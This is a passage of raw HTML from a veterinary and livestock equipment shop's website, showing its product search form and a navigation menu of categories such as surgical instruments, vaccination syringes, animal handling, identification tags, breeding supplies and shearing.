                <input type="hidden" name="leoproductsearch_static_token" value="30c0b3bca7342712a4ba05afd6f12371"/>
		    	<label>Search products:</label>
		<div class="block_content clearfix leoproductsearch-content">
					
				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>All Categories</span>
						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
						<a href="#" data-cate-id="" data-cate-name="All Categories" class="cate-item active" >All Categories</a>				
						<a href="#" data-cate-id="2" data-cate-name="Products" class="cate-item cate-level-1" >Products</a>
						
  <a href="#" data-cate-id="3" data-cate-name="Surgery" class="cate-item cate-level-2" >--Surgery</a>
  <a href="#" data-cate-id="13" data-cate-name="Scissors" class="cate-item cate-level-3" >---Scissors</a>
  <a href="#" data-cate-id="19" data-cate-name="Forceps" class="cate-item cate-level-3" >---Forceps</a>
  <a href="#" data-cate-id="12" data-cate-name="Scalpels and blades" class="cate-item cate-level-3" >---Scalpels and blades</a>
  <a href="#" data-cate-id="64" data-cate-name="Autopsy" class="cate-item cate-level-3" >---Autopsy</a>
  <a href="#" data-cate-id="15" data-cate-name="Other instruments" class="cate-item cate-level-3" >---Other instruments</a>
  <a href="#" data-cate-id="63" data-cate-name="Retractors" class="cate-item cate-level-3" >---Retractors</a>
  <a href="#" data-cate-id="20" data-cate-name="Vacuum blood collection &amp; perfusion" class="cate-item cate-level-3" >---Vacuum blood collection &amp; perfusion</a>
  <a href="#" data-cate-id="22" data-cate-name="Sutures" class="cate-item cate-level-3" >---Sutures</a>
  <a href="#" data-cate-id="62" data-cate-name="Diagnostic" class="cate-item cate-level-3" >---Diagnostic</a>
  <a href="#" data-cate-id="21" data-cate-name="Sterilization" class="cate-item cate-level-3" >---Sterilization</a>
  <a href="#" data-cate-id="18" data-cate-name="Bandages" class="cate-item cate-level-3" >---Bandages</a>
  <a href="#" data-cate-id="23" data-cate-name="Clothing" class="cate-item cate-level-3" >---Clothing</a>
  <a href="#" data-cate-id="4" data-cate-name="Drenching" class="cate-item cate-level-2" >--Drenching</a>
  <a href="#" data-cate-id="24" data-cate-name="Drenchers" class="cate-item cate-level-3" >---Drenchers</a>
  <a href="#" data-cate-id="25" data-cate-name="Dosing syringes" class="cate-item cate-level-3" >---Dosing syringes</a>
  <a href="#" data-cate-id="5" data-cate-name="Vaccination" class="cate-item cate-level-2" >--Vaccination</a>
  <a href="#" data-cate-id="26" data-cate-name="Non automatic syringes" class="cate-item cate-level-3" >---Non automatic syringes</a>
  <a href="#" data-cate-id="27" data-cate-name="Semi automatic syringes" class="cate-item cate-level-3" >---Semi automatic syringes</a>
  <a href="#" data-cate-id="28" data-cate-name="Automatic syringes" class="cate-item cate-level-3" >---Automatic syringes</a>
  <a href="#" data-cate-id="29" data-cate-name="Reusable hypodermic needles" class="cate-item cate-level-3" >---Reusable hypodermic needles</a>
  <a href="#" data-cate-id="6" data-cate-name="Animal care" class="cate-item cate-level-2" >--Animal care</a>
  <a href="#" data-cate-id="30" data-cate-name="Cow handling &amp; restraining" class="cate-item cate-level-3" >---Cow handling &amp; restraining</a>
  <a href="#" data-cate-id="31" data-cate-name="Pig handling &amp; restraining" class="cate-item cate-level-3" >---Pig handling &amp; restraining</a>
  <a href="#" data-cate-id="32" data-cate-name="Sheep handling &amp; restraining" class="cate-item cate-level-3" >---Sheep handling &amp; restraining</a>
  <a href="#" data-cate-id="33" data-cate-name="Hoof care" class="cate-item cate-level-3" >---Hoof care</a>
  <a href="#" data-cate-id="34" data-cate-name="Instruments for stomach" class="cate-item cate-level-3" >---Instruments for stomach</a>
  <a href="#" data-cate-id="35" data-cate-name="Dehorning" class="cate-item cate-level-3" >---Dehorning</a>
  <a href="#" data-cate-id="36" data-cate-name="Castration" class="cate-item cate-level-3" >---Castration</a>
  <a href="#" data-cate-id="37" data-cate-name="Tail cutting" class="cate-item cate-level-3" >---Tail cutting</a>
  <a href="#" data-cate-id="38" data-cate-name="Measuring &amp; weighing" class="cate-item cate-level-3" >---Measuring &amp; weighing</a>
  <a href="#" data-cate-id="7" data-cate-name="Identification" class="cate-item cate-level-2" >--Identification</a>
  <a href="#" data-cate-id="39" data-cate-name="Ear tags" class="cate-item cate-level-3" >---Ear tags</a>
  <a href="#" data-cate-id="40" data-cate-name="Neck and leg tags and straps" class="cate-item cate-level-3" >---Neck and leg tags and straps</a>
  <a href="#" data-cate-id="41" data-cate-name="Inks and paints" class="cate-item cate-level-3" >---Inks and paints</a>
  <a href="#" data-cate-id="42" data-cate-name="Tattooing" class="cate-item cate-level-3" >---Tattooing</a>
  <a href="#" data-cate-id="43" data-cate-name="Ear notchers" class="cate-item cate-level-3" >---Ear notchers</a>
  <a href="#" data-cate-id="8" data-cate-name="Breeding" class="cate-item cate-level-2" >--Breeding</a>
  <a href="#" data-cate-id="51" data-cate-name="Breeding" class="cate-item cate-level-3" >---Breeding</a>
  <a href="#" data-cate-id="52" data-cate-name="Insemination" class="cate-item cate-level-3" >---Insemination</a>
  <a href="#" data-cate-id="53" data-cate-name="Calving aid" class="cate-item cate-level-3" >---Calving aid</a>
  <a href="#" data-cate-id="54" data-cate-name="Obstetric" class="cate-item cate-level-3" >---Obstetric</a>
  <a href="#" data-cate-id="55" data-cate-name="Feeders" class="cate-item cate-level-3" >---Feeders</a>
  <a href="#" data-cate-id="56" data-cate-name="Udder hygiene" class="cate-item cate-level-3" >---Udder hygiene</a>
  <a href="#" data-cate-id="57" data-cate-name="Milk producer equipment" class="cate-item cate-level-3" >---Milk producer equipment</a>
  <a href="#" data-cate-id="9" data-cate-name="Shearing" class="cate-item cate-level-2" >--Shearing</a>
  <a href="#" data-cate-id="44" data-cate-name="Electric clippers cattle and horses" class="cate-item cate-level-3" >---Electric clippers cattle and horses</a>
  <a href="#" data-cate-id="45" data-cate-name="Electric shearing machines for sheep" class="cate-item cate-level-3" >---Electric shearing machines for sheep</a>
  <a href="#" data-cate-id="47" data-cate-name="Electric dog clippers" class="cate-item cate-level-3" >---Electric dog clippers</a>
  <a href="#" data-cate-id="48" data-cate-name="Grinding and repairing" class="cate-item cate-level-3" >---Grinding and repairing</a>
  <a href="#" data-cate-id="49" data-cate-name="Hand clipping" class="cate-item cate-level-3" >---Hand clipping</a>
  <a href="#" data-cate-id="50" data-cate-name="Grooming" class="cate-item cate-level-3" >---Grooming</a>
  <a href="#" data-cate-id="10" data-cate-name="Miscellaneous" class="cate-item cate-level-2" >--Miscellaneous</a>
  <a href="#" data-cate-id="58" data-cate-name="Dogs" class="cate-item cate-level-3" >---Dogs</a>
  <a href="#" data-cate-id="59" data-cate-name="Horses" class="cate-item cate-level-3" >---Horses</a>
  <a href="#" data-cate-id="61" data-cate-name="Poultry" class="cate-item cate-level-3" >---Poultry</a>
  <a href="#" data-cate-id="65" data-cate-name="Top sales" class="cate-item cate-level-2" >--Top sales</a>
  
					</div>
				</div>
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Search"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div>            </div>
</div>
</div>
</div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-top4 box-sticky hidden-sm-down ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2244525181598827" class="ApMegamenu">
			    
                <nav data-megamenu-id="2244525181598827" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2244525181598827">
                                            <span class="sr-only">Toggle navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2244525181598827"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/3-surgery" target="_self">

                    
                    <span class="menu-title">Surgery</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1615545389">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/13.jpg" alt="Scissors"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/13-scissors" title="Scissors" class="img">
                                                Scissors 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/19.jpg" alt="Forceps"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/19-forceps" title="Forceps" class="img">
                                                Forceps 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/12.jpg" alt="Scalpels and blades"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/12-scalpels-and-blades" title="Scalpels and blades" class="img">
                                                Scalpels and blades 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/64.jpg" alt="Autopsy"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/64-autopsy" title="Autopsy" class="img">
                                                Autopsy 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/15.jpg" alt="Other instruments"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/15-other-instruments-" title="Other instruments" class="img">
                                                Other instruments 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/63.jpg" alt="Retractors"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/63-retractors" title="Retractors" class="img">
                                                Retractors 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/20.jpg" alt="Vacuum blood collection &amp; perfusion"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/20-vacuum-blood-collection-perfusion" title="Vacuum blood collection &amp; perfusion" class="img">
                                                Vacuum blood collection &amp; perfusion 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/22.jpg" alt="Sutures"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/22-sutures" title="Sutures" class="img">
                                                Sutures 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/62.jpg" alt="Diagnostic"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/62-diagnostic" title="Diagnostic" class="img">
                                                Diagnostic 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/21.jpg" alt="Sterilization"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/21-sterilization" title="Sterilization" class="img">
                                                Sterilization 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/18.jpg" alt="Bandages"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/18-bandages" title="Bandages" class="img">
                                                Bandages 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/23.jpg" alt="Clothing"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/23-clothing" title="Clothing" class="img">
                                                Clothing 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                        </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-left  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/4-drenching" target="_self">

                    
                    <span class="menu-title">Drenching</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620140505">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/24.jpg" alt="Drenchers"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/24-drenchers" title="Drenchers" class="img">
                                                Drenchers 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/25.jpg" alt="Dosing syringes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/25-dosing-syringes" title="Dosing syringes" class="img">
                                                Dosing syringes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                        </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/5-vaccination" target="_self">

                    
                    <span class="menu-title">Vaccination</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620140867">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/26.jpg" alt="Non automatic syringes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/26-non-automatic-syringes" title="Non automatic syringes" class="img">
                                                Non automatic syringes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/27.jpg" alt="Semi automatic syringes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/27-semi-automatic-syringes" title="Semi automatic syringes" class="img">
                                                Semi automatic syringes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/28.jpg" alt="Automatic syringes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/28-automatic-syringes" title="Automatic syringes" class="img">
                                                Automatic syringes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/29.jpg" alt="Reusable hypodermic needles"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/29-reusable-hypodermic-needles" title="Reusable hypodermic needles" class="img">
                                                Reusable hypodermic needles 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/6-animal-care" target="_self">

                    
                    <span class="menu-title">Animal care</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141008">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/30.jpg" alt="Cow handling &amp; restraining"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/30-cow-handling-restraining" title="Cow handling &amp; restraining" class="img">
                                                Cow handling &amp; restraining 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/31.jpg" alt="Pig handling &amp; restraining"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/31-pig-handling-restraining" title="Pig handling &amp; restraining" class="img">
                                                Pig handling &amp; restraining 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/32.jpg" alt="Sheep handling &amp; restraining"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/32-sheep-handling-restraining" title="Sheep handling &amp; restraining" class="img">
                                                Sheep handling &amp; restraining 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/33.jpg" alt="Hoof care"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/33-hoof-care" title="Hoof care" class="img">
                                                Hoof care 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/34.jpg" alt="Instruments for stomach"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/34-instruments-for-stomach" title="Instruments for stomach" class="img">
                                                Instruments for stomach 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/35.jpg" alt="Dehorning"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/35-dehorning" title="Dehorning" class="img">
                                                Dehorning 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/36.jpg" alt="Castration"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/36-castration" title="Castration" class="img">
                                                Castration 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/37.jpg" alt="Tail cutting"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/37-tail-cutting" title="Tail cutting" class="img">
                                                Tail cutting 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/38.jpg" alt="Measuring &amp; weighing"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/38-measuring-weighing" title="Measuring &amp; weighing" class="img">
                                                Measuring &amp; weighing 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/7-identification" target="_self">

                    
                    <span class="menu-title">Identification</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141029">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/39.jpg" alt="Ear tags"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/39-ear-tags" title="Ear tags" class="img">
                                                Ear tags 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/40.jpg" alt="Neck and leg tags and straps"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/40-neck-and-leg-tags-and-straps" title="Neck and leg tags and straps" class="img">
                                                Neck and leg tags and straps 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/41.jpg" alt="Inks and paints"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/41-inks-and-paints" title="Inks and paints" class="img">
                                                Inks and paints 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/42.jpg" alt="Tattooing"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/42-tattooing" title="Tattooing" class="img">
                                                Tattooing 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/43.jpg" alt="Ear notchers"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/43-ear-notchers" title="Ear notchers" class="img">
                                                Ear notchers 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/8-breeding" target="_self">

                    
                    <span class="menu-title">Breeding</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141052">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/51.jpg" alt="Breeding"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/51-breeding" title="Breeding" class="img">
                                                Breeding 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/52.jpg" alt="Insemination"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/52-insemination" title="Insemination" class="img">
                                                Insemination 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/53.jpg" alt="Calving aid"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/53-calving-aid" title="Calving aid" class="img">
                                                Calving aid 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/54.jpg" alt="Obstetric"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/54-obstetric" title="Obstetric" class="img">
                                                Obstetric 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/55.jpg" alt="Feeders"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/55-feeders" title="Feeders" class="img">
                                                Feeders 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/56.jpg" alt="Udder hygiene"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/56-udder-hygiene" title="Udder hygiene" class="img">
                                                Udder hygiene 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/57.jpg" alt="Milk producer equipment"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/57-milk-producer-equipment" title="Milk producer equipment" class="img">
                                                Milk producer equipment 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                        </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/9-shearing" target="_self">

                    
                    <span class="menu-title">Shearing</span>
                                        
            </a>
